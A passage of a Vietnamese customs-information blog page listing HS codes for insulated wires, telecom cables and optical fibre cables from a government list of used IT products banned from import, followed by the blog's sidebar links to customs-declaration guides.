style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">85.44<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Dây,   cáp điện (kể cả cáp đồng trục) cách điện (kể cả loại đã tráng men cách điện   hoặc mạ lớp cách điện) và dây dẫn cách điện khác, đã hoặc chưa gắn với đầu   nối; cáp sợi quang làm bằng các bó sợi đơn có vỏ bọc riêng từng sợi, đã hoặc   không gắn với dây dẫn điện hoặc gắn với đầu nối.<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Dây dẫn điện khác, dùng cho điện áp   không quá 1.000 V;<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.42<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Đã lắp với đầu nối điện:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Dùng cho viễn thông, điện áp không   quá 80 V:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.42.11<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Cáp điện thoại, cáp điện báo và   cáp chuyển tiếp vô tuyến, ngầm dưới biển<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.42.19<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.42.21<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Cáp điện thoại, điện báo, cáp   chuyển tiếp vô tuyến, ngầm dưới biển<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.42.22<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Cáp điện thoại, điện báo, cáp   chuyển tiếp vô tuyến, loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.49<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Dùng cho viễn thông, điện áp không   quá 80 V:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.49.11<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Cáp điện thoại, cáp điện báo và   cáp chuyển tiếp vô tuyến, ngầm dưới biển<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.49.19<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Dùng cho viễn thông, điện áp trên   80 V nhưng không quá 1.000 V:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.49.31<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Cáp điện thoại, cáp điện báo và   cáp dùng cho trạm chuyển tiếp sóng vô tuyến, ngầm dưới biển<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.49.39<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.70<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Cáp sợi quang:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8544.70.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Cáp điện thoại, cáp điện báo và cấp   chuyển tiếp vô tuyến, ngầm dưới biển<o:p></o:p></span></div></td> </tr></tbody></table><br /><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">*<b>Ghi chú:</b> Máy tính xách tay, máy tính bảng, điện thoại di động thông minh (smart phone) và màn hình, máy thu hình IP, dạng LED/OLED có thời hạn kể từ ngày sản xuất đến ngày mở Tờ khai Hải quan không quá 01 năm.<o:p></o:p></span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.xn--thunops-2p4c.vn/search/label/8.%20H%C3%A0ng%20h%C3%B3a%20c%E1%BA%A5m%20XNK?max-results=5' rel='tag nofollow'># 8. Hàng hóa cấm XNK</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html&title=DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html&title=DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html&title=DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html&media=&description=DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU  (Ban hành kèm theo Thông tư số 11/2012/TT-BTTTT ngày 17/7/2012 của Bộ tr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html&title=DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' text='DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU >> https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
8. Hàng hóa cấm XNK
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.xn--thunops-2p4c.vn/2016/10/inh-muc-hanh-ly-nhap-canh-uoc-mien-thue.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.xn--thunops-2p4c.vn/2016/10/vv-xac-inh-ma-so-hs-mat-hang-ishiclean.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-10-10T15:40:00+07:00'>15:40</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.xn--thunops-2p4c.vn/search/label/8.%20H%C3%A0ng%20h%C3%B3a%20c%E1%BA%A5m%20XNK' rel='tag'>8. Hàng hóa cấm XNK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='fb-comments' data-colorscheme='light' data-href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' data-numposts='5' data-width='100%'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Đăng nhận xét</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4135361669437790692?po=794039299034325459&hl=vi&saa=85391&origin=https://www.xn--thunops-2p4c.vn' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.xn--thunops-2p4c.vn/2016/10/inh-muc-hanh-ly-nhap-canh-uoc-mien-thue.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'>Bài đăng Mới hơn</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.xn--thunops-2p4c.vn/2016/10/vv-xac-inh-ma-so-hs-mat-hang-ishiclean.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://www.xn--thunops-2p4c.vn/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='https://www.xn--thunops-2p4c.vn/feeds/794039299034325459/comments/default' target='_blank' type='application/atom+xml'>Đăng Nhận xét (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>HƯỚNG DẪN NGHIỆP VỤ XNK</h2>
<div class='widget-content'>
<a href="#" rel="dofollow" target="_blank" title="Dịch vụ Logistics trọn gói uý tín giá tốt">
<img alt="hƯỚNG DẪN khai báo Hải quan" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjay3Xvjah2nd0wMvGOZ2F45pP3gUdC1AEfHlYavEGH-_Ze5byPYx4xR4YYp-x3JL5qBeJxmqesjnrox0srdGXh7jOrdF9KsajEBWmSdQBUB8XNzsDzSPgvUiQgXrMHS9giKnCSp4-Cvjf53SdaLRkA3WWXwOI4LaquXSY-iCdI0itXNPIGCpWwoZcBW9-z/s290/thuc-hanh-khai-bao-hai-quan-dien-tu.png.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Dịch vụ khai hải quan</h2>
<div class='widget-content'>
<a href="https://www.khaihaiquan.online/" rel="follow" target="_blank" title="Dịch vụ khai báo hải quan giá tốt">
<img alt="Dịch vụ Thông quan trọn gói uy tín" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY7oHz7RY5bkHFKimhaP3beV9vvBVTUvnCJTvjMC67Ae0TBKL2D47F_NaNg_PjJnseKZ_zrYY5lwC-XHhE3nEv1Z08Wh4tLUN7FRJlAFpmRoKjfJv5qHs5dP25gk4rvPYKH3pk806sBSXQhzxxJNURQ117pxehEluLjJMIzo314zyRh6XAjHNJqRnabKqz/s290/dich-vu-khai-bao-hai-quan-tron-goi-2025.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>HƯỚNG DẪN KHAI BÁO HẢI QUAN</h2>
<div class='widget-content'>
<a href="#" rel="follow" target="_blank" title="Dịch vụ Logistics trọn gói uý tín giá tốt">
<img alt="hƯỚNG DẪN khai báo Hải quan" height="200px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5DdEmy5nIb94MznzqUuUFnAgo-mmos0HKnujNREbunic79O_Eckg3W_kOEOyuW38BcXX_POt0yC5RieB1mk4UUk-nFPk3NyJisHSkeMLYaafMYDmcVFAA2Ys11YDxwc44gaXZHBQV40LQO8vLllegqS1ZFUXEiLanCJFW0Eii-UV38F1jXwvZd02aspfM/s290/huong_dan_thuc_hanh_khai_bao_hai_quan.jpg" width="290px" />
</a>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/09/cach-khai-hai-quan-san-bay-tan-son-nhat-scsc-tcs.html'>Cách Khai Hải Quan Sân Bay Tân Sơn Nhất SCSC TCS</a></div>
<div class='item-snippet'>&#160; Hướng Dẫn Cách&#160; Khai Hải Quan &#160; Tại CCHQ CK Sân Bay Tân Sơn Nhất (SCSC-TCS) Theo TT 38 Tên Chi Cục: Chi cục HQ CK Sân bay Quốc tế Tân Sơn ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/09/cach-khai-hai-quan-.html'>Cách Khai Hải Quan Vnaccs Tại CCHQ Cát Lái KV1 mã 02CI</a></div>
<div class='item-snippet'>&#160; Những điểm lưu ý chung cần chú ý khi khai hải quan Vnaccs Khi hàng lưu tại kho DN mà chưa có mã kho thì sử dụng mã 02CIOZZ&#160; (hàng hóa chưa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2020/12/tai-khoan-nop-thue-vao-kbnn-hai-quan-tphcm.html'>
<img alt='Thông tin tài khoản nộp thuế các Chi cục Hải quan tại TPHCM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzWN2JFx8VCAM8hZ7VOaPYiZN4K6Dy6Tnv_IRVoPfcJFxiqnwEI-qpH-qqmygOipPC5hoxQFhqrPdob_xzDsuFEjmCTFEoQUV2N2vzA4blt3oHNRAbNBYni9MBPY5S57khLZZh0OCJtE3J/s72-w320-c-h213/Th%25C3%25B4ng+tin+t%25C3%25A0i+kho%25E1%25BA%25A3n+n%25E1%25BB%2599p+thu%25E1%25BA%25BF+c%25C3%25A1c+Chi+c%25E1%25BB%25A5c+H%25E1%25BA%25A3i+quan+t%25E1%25BA%25A1i+TPHCM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/12/tai-khoan-nop-thue-vao-kbnn-hai-quan-tphcm.html'>Thông tin tài khoản nộp thuế các Chi cục Hải quan tại TPHCM</a></div>
<div class='item-snippet'>Xem thêm Thông tin tài khoản nộp thuế CCHQ KVII cập nhật mới nhất từ sau ngày 15/3/2025 &#160; 1. Các văn bản hướng dẫn liên quan đến công tác th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2020/12/huong-dan-nhap-khau-nhiet-ke-hong-ngoai-dien-tu-thuy-ngan.html.html'>
<img alt='Hướng dẫn Nhập khẩu nhiệt kế điện tử và nhiệt kế thuỷ ngân' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBN_q17f6FSOQNGpG3o66n0DE7hu1LP8ginshq93z_zLdfe8Y5m_Al8XtiLFEjsk0sqvhgtIXmq-h19zZ_HGHEaq9oRFPpeu94QoINcZya8Li517rk53U2ckYNvlK-ZIYOrbRHHv16lSk8/s72-c/nhap-khau-nhiet-ke-hong-ngoai-dien-tu-va-thuy-ngan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2020/12/huong-dan-nhap-khau-nhiet-ke-hong-ngoai-dien-tu-thuy-ngan.html.html'>Hướng dẫn Nhập khẩu nhiệt kế điện tử và nhiệt kế thuỷ ngân</a></div>
<div class='item-snippet'>Quy định hồ sơ thủ tục nhập khẩu nhiệt kế hồng ngoại điện tử và nhiệt kế thuỷ ngân như thế nào 1. Tra cứu mã HS code của nhiệt kế&#160; Mã HS cod...</div>
</div>
